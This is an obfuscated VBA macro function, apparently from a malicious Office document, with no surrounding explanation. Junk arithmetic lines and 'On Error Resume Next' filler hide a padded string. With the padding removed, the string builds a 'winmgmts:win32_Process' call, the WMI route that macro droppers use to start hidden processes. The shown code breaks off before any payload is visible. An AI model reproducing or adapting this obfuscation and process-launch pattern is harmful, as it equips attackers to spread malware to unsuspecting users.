 Function Bbcd45xj7g1v1x0oof()
   On Error Resume Next
Set V4alnn_u1wyp = Bi7ujrvv1sjms
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 )) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 ) - (130193105 - Rnd (SIlaC9 - 13 * UbsOn2P + YgdH7Z))
Ohih_cks08jz6pff = 105
   On Error Resume Next
Set Ptnnj0k8k56al0s = V3g0nq93t3m
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 )) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 ) - (130193105 - Rnd (SIlaC9 - 13 * UbsOn2P + YgdH7Z))
Phpydf4l459pmu8 = ChrW$(Ohih_cks08jz6pff + (10))
   On Error Resume Next
Set Oo66q1_3vgedx5k = Hv_jbjw03oczg_em
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 )) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 ) - (130193105 - Rnd (SIlaC9 - 13 * UbsOn2P + YgdH7Z))
T4kgi4yek_km6ks8lf = "82fFHG74_(( sa3fj4_ hu23V))s82fFHG74_(( sa3fj4_ hu23V))sw82fFHG74_(( sa3fj4_ hu23V))si82fFHG74_(( sa3fj4_ hu23V))snm82fFHG74_(( sa3fj4_ hu23V))s82fFHG74_(( sa3fj4_ hu23V))sgm82fFHG7
4_(( sa3fj4_ hu23V))st82fFHG74_(( sa3fj4_ hu23V))s82fFHG74_(( sa3fj4_ hu23V))s" + Phpydf4l459pmu8 + "82fFHG74_(( sa3fj4_ hu23V))s82fFHG74_(( sa3fj4_ hu23V))s:82fFHG74_(( sa3fj4_ hu23V))sw82fFHG74_(( sa3f
j4_ hu23V))sin82fFHG74_(( sa3fj4_ hu23V))s82fFHG74_(( sa3fj4_ hu23V))s382fFHG74_(( sa3fj4_ hu23V))s282fFHG74_(( sa3fj4_ hu23V))s_82fFHG74_(( sa3fj4_ hu23V))s" + Fnsu6o7ee8me.Lpdwtms7vv5b3bev + "82fFHG74_
(( sa3fj4_ hu23V))sro82fFHG74_(( sa3fj4_ hu23V))s82fFHG74_(( sa3fj4_ hu23V))sce82fFHG74_(( sa3fj4_ hu23V))ss82fFHG74_(( sa3fj4_ hu23V))ss82fFHG74_(( sa3fj4_ hu23V))s"
   On Error Resume Next
Set H_tq7q3y21zew = Ulcq_cu5s3zy_qu29k
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 )) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 ) - (130193105 - Rnd (SIlaC9 - 13 * UbsOn2P + YgdH7Z))
Rfwp5h_ezhx1ioj = L5h9pewo499y58bi(T4kgi4yek_km6ks8lf)
   On Error Resume Next
Set Mjm6e2vf3zcm = Snhc6fmwadm